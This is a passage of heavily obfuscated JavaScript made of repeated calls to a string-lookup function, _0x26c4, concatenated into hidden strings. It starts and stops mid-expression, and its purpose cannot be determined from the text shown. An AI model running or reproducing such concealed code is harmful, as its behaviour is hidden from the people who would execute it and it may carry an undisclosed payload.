4('0xef2')+_0x26c4('0x982')+_0x26c4('0x4c4')+_0x26c4('0xc5b')+_0x26c4('0xfeb')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x11fb')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0x11d4')+_0x26c4('0x11fb')+_0x26c4('0x534')+_0x26c4('0x1192')+_0x26c4('0x3cc')+_0x26c4('0xa21')+_0x26c4('0xc56')+_0x26c4('0x4c3')+_0x26c4('0x1192')+_0x26c4('0x7fb')+_0x26c4('0xe41')+_0x26c4('0x86d')+_0x26c4('0x10da')+_0x26c4('0x5f1')+_0x26c4('0xe10')+_0x26c4('0xbad')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0xde8')+_0x26c4('0xf2a')+_0x26c4('0xa6e')+_0x26c4('0x5a3')+_0x26c4('0x16a')+_0x26c4('0x89')+_0x26c4('0x6b1')+_0x26c4('0x607')+_0x26c4('0x2a0')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xa88')+_0x26c4('0xa4e')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0xce3')+_0x26c4('0x359')+_0x26c4('0x11de')+_0x26c4('0x11d2')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0x4f6')+_0x26c4('0xa6e')+_0x26c4('0xef8')+_0x26c4('0xec0')+_0x26c4('0x1124')+_0x26c4('0x74f')+_0x26c4('0xd47')+_0x26c4('0x3cc')+_0x26c4('0xc09')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xe10')+_0x26c4('0xbad')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0xa7f')+_0x26c4('0x200')+_0x26c4('0xb4e')+_0x26c4('0xc01')+_0x26c4('0xbb8')+_0x26c4('0x1057')+_0x26c4('0x1103')+_0x26c4('0xe1e')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x5bc')+_0x26c4('0xd11')+_0x26c4('0x5a7')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x10ff')+_0x26c4('0x829')+_0x26c4('0x1192')+_0x26c4('0x48b')+_0x26c4('0xbdd')+_0x26c4('0x927')+_0x26c4('0x11a8')+_0x26c4('0x1192')+_0x26c4('0x48b')+_0x26c4('0xbdd')+_0x26c4('0xb44')+_0x26c4('0xc74')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0x4fb')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x9eb')+_0x26c4('0xa75')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0xbf9')+_0x26c4('0x75')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0x8f7')+_0x26c4('0xe90')+_0x26c4('0xeea')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x62c')+_0x26c4('0xbe5')+_0x26c4('0x7e4')+_0x26c4('0x4ad')+_0x26c4('0xc7e')+_0x26c4('0x827')+_0x26c4('0x3f3')+_0x26c4('0x961')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0xe32')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0x4a0')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0x1fd')+_0x26c4('0x50a')+_0x26c4('0x1a2')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x4ab')+_0x26c4('0x160')+_0x26c4('0x53')+_0x26c4('0x75')+_0x26c4('0x6c')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0xc44')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x57e')+_0x26c4('0x26')+_0x26c4('0x19c')+_0x26c4('0x83e')+_0x26c4('0xdc6')+_0x26c4('0x43f'))+(_0x26c4('0x7ba')+_0x26c4('0x1124')+_0x26c4('0x96a')+_0x26c4('0x1a2')+_0x26c4('0x160')+_0x26c4('0x8d5')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x1107')+_0x26c4('0x109a')+_0x26c4('0x10ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0xaa2')+_0x26c4('0x75')+_0x26c4('0x97e')+_0x26c4('0xca9')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x4ab')+_0x26c4('0x8dc')+_0x26c4('0x80a')+_0x26c4('0xcfb')+_0x26c4('0xdf0')+_0x26c4('0x731')+_0x26c4('0x105d')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0xd58')+_0x26c4('0xc47')+_0x26c4('0xcfb')+_0x26c4('0xdf0')+_0x26c4('0x731')+_0x26c4('0x105d')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0xf2a')+_0x26c4('0x75')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0x147')+_0x26c4('0xd0d')+_0x26c4('0x823')+_0x26c4('0x619')+_0x26c4('0x4a0')+_0x26c4('0x5f1')+_0x26c4('0x111a')+_0x26c4('0x1bf')+_0x26c4('0x3c8')+_0x26c4('0xb5a')+_0x26c4('0xb4b')+_0x26c4('0x301')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xf59')+_0x26c4('0x97e')+_0x26c4('0xca9')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0xbf0')+_0x26c4('0x784')+_0x26c4('0x9eb')+_0x26c4('0x10c5')+_0x26c4('0x1107')+_0x26c4('0x109a')+_0x26c4('0x10ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0xaa2')+_0x26c4('0x75')+_0x26c4('0x97e')+_0x26c4('0x62c')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x452')+_0x26c4('0x10ff')+_0x26c4('0x41f')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x7ba')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x9e3')+_0x26c4('0x26')+_0x26c4('0x682')+_0x26c4('0xa7f')+_0x26c4('0xd1c')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0xf2a')+_0x26c4('0x75')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0x147')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x11e0')+_0x26c4('0x1192')+_0x26c4('0x48b')+_0x26c4('0xbdd')+_0x26c4('0x360')+_0x26c4('0xfe')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x7ba')+_0x26c4('0x1124')+_0x26c4('0x96a')+_0x26c4('0x1a2')+_0x26c4('0x160')+_0x26c4('0x369')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x1107')+_0x26c4('0x109a')+_0x26c4('0xc24')+_0x26c4('0xcf1')+_0x26c4('0x81b')+_0x26c4('0xc7a')+_0x26c4('0xff9')+_0x26c4('0x548')+_0x26c4('0x46c')+_0x26c4('0x897')+_0x26c4('0x1192')+_0x26c4('0x11ff')+_0x26c4('0xa57')+_0x26c4('0x427')+_0x26c4('0x37c')+_0x26c4('0x10e9')+_0x26c4('0x100f')+_0x26c4('0x777')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0xcfb')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0x11b9')+_0x26c4('0x3f0')+_0x26c4('0xf9f')+_0x26c4('0x10eb')+_0x26c4('0x3cc')+_0x26c4('0x484')+_0x26c4('0x6b1')+_0x26c4('0x7a3')+_0x26c4('0x3ce')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xfaa')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0xb40'))+(_0x26c4('0x549')+_0x26c4('0x94c')+_0x26c4('0x88f')+_0x26c4('0x394')+_0x26c4('0x193')+_0x26c4('0xa1')+_0x26c4('0xb32')+_0x26c4('0xed4')+_0x26c4('0x80')+_0x26c4('0x6ea')+_0x26c4('0x1192')+_0x26c4('0x3cc')+_0x26c4('0x549')+_0x26c4('0x94c')+_0x26c4('0x88f')+_0x26c4('0x394')+_0x26c4('0x193')+_0x26c4('0xa1')+_0x26c4('0x62c')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xf29')+_0x26c4('0xa8e')+_0x26c4('0xb4e')+_0x26c4('0xc01')+_0x26c4('0xbb8')+_0x26c4('0xdd5')+_0x26c4('0x28')+_0x26c4('0x3ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0x6df')+_0x26c4('0x13a')+_0x26c4('0x10fe')+_0x26c4('0x32f')+_0x26c4('0x6a1')+_0x26c4('0x7d9')+_0x26c4('0x9a2')+_0x26c4('0x467')+_0x26c4('0x271')+_0x26c4('0x80')+_0x26c4('0x6ea')+_0x26c4('0x1192')+_0x26c4('0x3cc')+_0x26c4('0x18d')+_0x26c4('0x1097')+_0x26c4('0x5b9')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0xc39')+_0x26c4('0xf20')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x275')+_0x26c4('0x799')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x6b8')+_0x26c4('0xf53')+_0x26c4('0x6b1')+_0x26c4('0xaf6')+_0x26c4('0x8f2')+_0x26c4('0x4a8')+_0x26c4('0xab7')+_0x26c4('0x8bf')+_0x26c4('0x10fc')+_0x26c4('0x68f')+_0x26c4('0x39e')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xae9')+_0x26c4('0xbf3')+_0x26c4('0x485')+_0x26c4('0x6b1')+_0x26c4('0xaf6')+_0x26c4('0xb2f')+_0x26c4('0xa3')+_0x26c4('0x5f1')+_0x26c4('0x44c')+_0x26c4('0x877')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0xe88')+_0x26c4('0xc39')+_0x26c4('0xe9f')+_0x26c4('0x619')+_0x26c4('0x414')+_0x26c4('0x969')+_0x26c4('0xfb0')+_0x26c4('0x51d')+_0x26c4('0x32d')+_0x26c4('0x1d9')+_0x26c4('0x4a2')+_0x26c4('0x735')+_0x26c4('0x478')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0x275')+_0x26c4('0xb26')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x4ec')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0xb50')+_0x26c4('0xb26')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x844')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x1049')+_0x26c4('0x1192')+_0x26c4('0xf5f')+_0x26c4('0x5b1')+_0x26c4('0x857')+_0x26c4('0x6cd')+_0x26c4('0xfc8')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x125')+_0x26c4('0x336')+_0x26c4('0x6c')+_0x26c4('0xe6b')+_0x26c4('0x260')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0xd81')+_0x26c4('0xa17')+_0x26c4('0x8be')+_0x26c4('0x42b')+_0x26c4('0x9b3')+_0x26c4('0x4ab')+_0x26c4('0xe7')+_0x26c4('0xbc0')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xb52')+_0x26c4('0x8')+_0x26c4('0xd00')+_0x26c4('0x13d')+_0x26c4('0xd87')+_0x26c4('0x98b')+_0x26c4('0x8f0')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0xb58')+_0x26c4('0xc03')+_0x26c4('0xb1d')+_0x26c4('0x46')+_0x26c4('0xcc2')+_0x26c4('0xb6e')+_0x26c4('0x2c1')+_0x26c4('0x308')+_0x26c4('0xfd2'))+(_0x26c4('0x1201')+_0x26c4('0x27f')+_0x26c4('0x9ed')+_0x26c4('0xce2')+_0x26c4('0x5f1')+_0x26c4('0xb04')+_0x26c4('0xb04')+_0x26c4('0xe73')+_0x26c4('0xc0e')+_0x26c4('0x60d')+_0x26c4('0x9c4')+_0x26c4('0x743')+_0x26c4('0xdef')+_0x26c4('0xec4')+_0x26c4('0x743')+_0x26c4('0xa1d')+_0x26c4('0xbc4')+_0x26c4('0x143')+_0x26c4('0x1192')+_0x26c4('0x833')+_0x26c4('0x66b')+_0x26c4('0x9a5')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x5d9')+_0x26c4('0x848')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0xd28')+_0x26c4('0xf08')+_0x26c4('0x32c')+_0x26c4('0x476')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x685')+_0x26c4('0x145')+_0x26c4('0x11f9')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0xb04')+_0x26c4('0xb04')+_0x26c4('0xa6e')+_0x26c4('0x530')+_0x26c4('0xd87')+_0x26c4('0x1165')+_0x26c4('0x4e8')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x61d')+_0x26c4('0xc9a')+_0x26c4('0xe2e')+_0x26c4('0x97f')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x1c8')+_0x26c4('0xc58')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xd00')+_0x26c4('0x93b')+_0x26c4('0x97')+_0x26c4('0x4bb')+_0x26c4('0xd87')+_0x26c4('0x213')+_0x26c4('0x11e5')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x1161')+_0x26c4('0xfe0')+_0x26c4('0xd87')+_0x26c4('0x104e')+_0x26c4('0xe40')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0xb58')+_0x26c4('0xc03')+_0x26c4('0x326')+_0x26c4('0x1128')+_0x26c4('0x6d7')+_0x26c4('0x47c')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x502')+_0x26c4('0x5f4')+_0x26c4('0x943')+_0x26c4('0x4b8')+_0x26c4('0x249')+_0x26c4('0x133')+_0x26c4('0x60d')+_0x26c4('0x6aa')+_0x26c4('0xf71')+_0x26c4('0x348')+_0x26c4('0x267')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0xd0c')+_0x26c4('0x3b3')+_0x26c4('0x5aa')+_0x26c4('0x93c')+_0x26c4('0xeac')+_0x26c4('0x1135')+_0x26c4('0x34b')+_0x26c4('0x6f2')+_0x26c4('0xb3c')+_0x26c4('0x81c')+_0x26c4('0xd62')+_0x26c4('0xc61')+_0x26c4('0xe2f')+_0x26c4('0xde6')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x110a')+_0x26c4('0xf1d')+_0x26c4('0x9c')+_0x26c4('0xdac')+_0x26c4('0x1192')+_0x26c4('0x33f')+_0x26c4('0x451')+_0x26c4('0x6b1')+_0x26c4('0x9ea')+_0x26c4('0x1ab')+_0x26c4('0xe5b')+_0x26c4('0x1f')+_0x26c4('0x46')+_0x26c4('0xa0b')+_0x26c4('0x466')+_0x26c4('0x955')+_0x26c4('0x51c')+_0x26c4('0x56b')+_0x26c4('0xeed')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0xec9')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x60')+_0x26c4('0xfa2')+_0x26c4('0x116b')+_0x26c4('0x68')+_0x26c4('0x94')+_0x26c4('0x11a6')+_0x26c4('0xa6d')+_0x26c4('0xc81')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0xd13')+_0x26c4('0xf94')+_0x26c4('0xbe0')+_0x26c4('0x42c')+_0x26c4('0xe45')+_0x26c4('0x8fa')+_0x26c4('0x5f1')+_0x26c4('0xcca')+_0x26c4('0x63b')+_0x26c4('0xbb2')+_0x26c4('0x636')+_0x26c4('0x3cf')+_0x26c4('0xcb8')+_0x26c4('0x3b3')+_0x26c4('0xea9')+_0x26c4('0xa4c')+_0x26c4('0xcc9')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0x8dd')+_0x26c4('0xed6'))+(_0x26c4('0x34')+_0x26c4('0xeca')+_0x26c4('0x747')+_0x26c4('0xf6e')+_0x26c4('0xb70')+_0x26c4('0xa3f')+_0x26c4('0x64e')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0xea9')+_0x26c4('0xa4c')+_0x26c4('0xcc9')+_0x26c4('0x93c')+_0x26c4('0x75d')+_0x26c4('0x900')+_0x26c4('0xbe2')+_0x26c4('0xea8')+_0x26c4('0xee7')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x72d')+_0x26c4('0xecc')+_0x26c4('0xad5')+_0x26c4('0x891')+_0x26c4('0xfa2')+_0x26c4('0x754')+_0x26c4('0x92c')+_0x26c4('0x8f9')+_0x26c4('0xbc1')+_0x26c4('0x7be')+_0x26c4('0x621')+_0x26c4('0xd4d')+_0x26c4('0x5f1')+_0x26c4('0xbb3')+_0x26c4('0x7df')+_0x26c4('0x1036')+_0x26c4('0x42c')+_0x26c4('0xb32')+_0x26c4('0xa64')+_0x26c4('0xb8c')+_0x26c4('0x3b6')+_0x26c4('0x58d')+_0x26c4('0x99c')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x110a')+_0x26c4('0x972')+_0x26c4('0x88')+_0x26c4('0x749')+_0x26c4('0x23b')+_0x26c4('0x206')+_0x26c4('0xe6d')+_0x26c4('0x891')+_0x26c4('0xfa2')+_0x26c4('0x2a2')+_0x26c4('0xce')+_0x26c4('0x8ed')+_0x26c4('0xc32')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x402')+_0x26c4('0xbb3')+_0x26c4('0x7df')+_0x26c4('0xf0e')+_0x26c4('0x8e0')+_0x26c4('0x8f')+_0x26c4('0xfc3')+_0x26c4('0xfd8')+_0x26c4('0x8f9')+_0x26c4('0xbc1')+_0x26c4('0x7be')+_0x26c4('0x54')+_0x26c4('0xc65')+_0x26c4('0xde2')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x5fe')+_0x26c4('0x5f1')+_0x26c4('0xbb3')+_0x26c4('0x7df')+_0x26c4('0x377')+_0x26c4('0x11be')+_0x26c4('0x844')+_0x26c4('0x726')+_0x26c4('0xa97')+_0x26c4('0x86f')+_0x26c4('0xecc')+_0x26c4('0x3ea')+_0x26c4('0xe36')+_0x26c4('0xf41')+_0x26c4('0xccc')+_0x26c4('0x3da')+_0x26c4('0x5f1')+_0x26c4('0x7e5')+_0x26c4('0xb71')+_0x26c4('0x1e9')+_0x26c4('0x378')+_0x26c4('0x503')+_0x26c4('0x172')+_0x26c4('0xc19')+_0x26c4('0x26b')+_0x26c4('0x138')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x8db')+_0x26c4('0x1f6')+_0x26c4('0x10ad')+_0x26c4('0xa6d')+_0x26c4('0x11c4')+_0x26c4('0xc46')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0x10ad')+_0x26c4('0xa7d')+_0x26c4('0x27f')+_0x26c4('0xee4')+_0x26c4('0xac1')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0xcd')+_0x26c4('0x1a0')+_0x26c4('0x87c')+_0x26c4('0x1a')+_0x26c4('0x11bb')+_0x26c4('0xc07')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0xb57')+_0x26c4('0x48d')+_0x26c4('0xbfc')+_0x26c4('0x1063')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0x214')+_0x26c4('0x6a6')+_0x26c4('0xbfc')+_0x26c4('0xfcb')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0xa81')+_0x26c4('0xb55')+_0x26c4('0xbfc')+_0x26c4('0xd9b')+_0x26c4('0x3b3')+_0x26c4('0x970')+_0x26c4('0x190')+_0x26c4('0xc88')+_0x26c4('0xd12')+_0x26c4('0xbfc')+_0x26c4('0x1b8')+_0x26c4('0x3b3')+_0x26c4('0x48c')+_0x26c4('0xead')+_0x26c4('0x1192')+_0x26c4('0x19a')+_0x26c4('0x5b9')+_0x26c4('0x433')+_0x26c4('0xb8b')+_0x26c4('0x3b3')+_0x26c4('0x48c')+_0x26c4('0xf76')+_0x26c4('0x562'))+(_0x26c4('0x48c')+_0x26c4('0x6dc')+_0x26c4('0xd9f')+_0x26c4('0x752')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x89c')+_0x26c4('0x1198')+_0x26c4('0x260')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0xd81')+_0x26c4('0xa17')+_0x26c4('0x8be')+_0x26c4('0x42b')+_0x26c4('0xc11')+_0x26c4('0x2ce')+_0x26c4('0x3d7')+_0x26c4('0xe23')+_0x26c4('0x5c8')+_0x26c4('0xa2f')+_0x26c4('0x1052')+_0x26c4('0x89c')+_0x26c4('0x1198')+_0x26c4('0xc53')+_0x26c4('0x710')+_0x26c4('0xf75')+_0x26c4('0x6a8')+_0x26c4('0x870')+_0x26c4('0xfc')+_0x26c4('0x8c')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0xe54')+_0x26c4('0x1af')+_0x26c4('0xff6')+_0x26c4('0x3bf')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0x1f3')+_0x26c4('0xa1d')+_0x26c4('0x5b6')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xedf')+_0x26c4('0x57d')+_0x26c4('0x56e')+_0x26c4('0x986')+_0x26c4('0xd94')+_0x26c4('0x8d1')+_0x26c4('0x1098')+_0x26c4('0xd81')+_0x26c4('0x99')+_0x26c4('0x56b')+_0x26c4('0xeed')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x7d3')+_0x26c4('0xa04')+_0x26c4('0x555')+_0x26c4('0x6f8')+_0x26c4('0xc70')+_0x26c4('0xbfc')+_0x26c4('0xf58')+_0x26c4('0x27f')+_0x26c4('0x10ad')+_0x26c4('0xa7d')+_0x26c4('0x27f')+_0x26c4('0xee4')+_0x26c4('0x138')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x334')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xa70')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x119a')+_0x26c4('0x755')+_0x26c4('0x5f1')+_0x26c4('0x7d3')+_0x26c4('0x1075')+_0x26c4('0x4f9')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xb2a')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x683')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xe51')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x405')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0x123')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0xaae')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0xe47')+_0x26c4('0x3b3')+_0x26c4('0x6c3')+_0x26c4('0x296')+_0x26c4('0x11e6')+_0x26c4('0x89c')+_0x26c4('0x9b4')+_0x26c4('0x11f6')+_0x26c4('0xe68')+_0x26c4('0xc75')+_0x26c4('0x7c6')+_0x26c4('0xc77')+_0x26c4('0xfd8')+_0x26c4('0x89c')+_0x26c4('0x6b2')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0xeef')+_0x26c4('0x8e7')+_0x26c4('0x617')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0x1067')+_0x26c4('0xbfc')+_0x26c4('0xab2')+_0x26c4('0x100d')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xe9')+_0x26c4('0x137')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x10e')+_0x26c4('0xa3e')+_0x26c4('0x7f5')+_0x26c4('0xb09')+_0x26c4('0x1192')+_0x26c4('0x69')+_0x26c4('0xbfc')+_0x26c4('0xf3f')+_0x26c4('0x100d')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x14e')+_0x26c4('0x97a')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0xd97')+_0x26c4('0xe17')+_0x26c4('0x7f5')+_0x26c4('0xb09')+_0x26c4('0x1192')+_0x26c4('0xfaf'))+(_0x26c4('0xa38')+_0x26c4('0x733')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0x79')+_0x26c4('0x1115')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0x107d')+_0x26c4('0x11bb')+_0x26c4('0x188')+_0x26c4('0x91')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x8e7')+_0x26c4('0x3df')+_0x26c4('0x557')+_0x26c4('0xecc')+_0x26c4('0x249')+_0x26c4('0x11f8')+_0x26c4('0xe13')+_0x26c4('0x847')+_0x26c4('0x4e1')+_0x26c4('0x6f8')+_0x26c4('0x284')+_0x26c4('0x8ed')+_0x26c4('0xc32')+_0x26c4('0x82f')+_0x26c4('0xbfc')+_0x26c4('0xf74')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xb74')+_0x26c4('0xb3')+_0x26c4('0x2ce')+_0x26c4('0xfee')+_0x26c4('0xdd6')+_0x26c4('0xb6')+_0x26c4('0xfee')+_0x26c4('0x8')+_0x26c4('0xb01')+_0x26c4('0x77b')+_0x26c4('0x4b')+_0x26c4('0x12b')+_0x26c4('0xfa4')+_0x26c4('0x687')+_0x26c4('0x249')+_0x26c4('0x1110')+_0x26c4('0xb54')+_0x26c4('0x72e')+_0x26c4('0x74a')+_0x26c4('0xe05')+_0x26c4('0x740')+_0x26c4('0xaaf')+_0x26c4('0x11b4')+_0x26c4('0xa68')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x765')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x801')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x755')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x3a3')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x1194')+_0x26c4('0x1192')+_0x26c4('0x1182')+_0x26c4('0x683')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x10af')+_0x26c4('0x249')+_0x26c4('0x753')+_0x26c4('0xde8')+_0x26c4('0xb01')+_0x26c4('0x194')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x256')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xcbb')+_0x26c4('0x1192')+_0x26c4('0x1182')+_0x26c4('0x11e6')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x254')+_0x26c4('0x986')+_0x26c4('0x113a')+_0x26c4('0x6f8')+_0x26c4('0x45c')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0x7')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x1182')+_0x26c4('0xdea')+_0x26c4('0x824')+_0x26c4('0xd4')+_0x26c4('0xbaa')+_0x26c4('0x5f1')+_0x26c4('0xae8')+_0x26c4('0xc29')+_0x26c4('0x884')+_0x26c4('0xe5f')+_0x26c4('0x87e')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0x5e')+_0x26c4('0x10a6')+_0x26c4('0x38b')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x99a')+_0x26c4('0x379')+_0x26c4('0x7f5')+_0x26c4('0x1dd')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x2fc')+_0x26c4('0x11b')+_0x26c4('0x557')+_0x26c4('0x1055')+_0x26c4('0x89c')+_0x26c4('0xef1')+_0x26c4('0x8c4')+_0x26c4('0x11d8')+_0x26c4('0x3b3')+_0x26c4('0x221')+_0x26c4('0xf83')+_0x26c4('0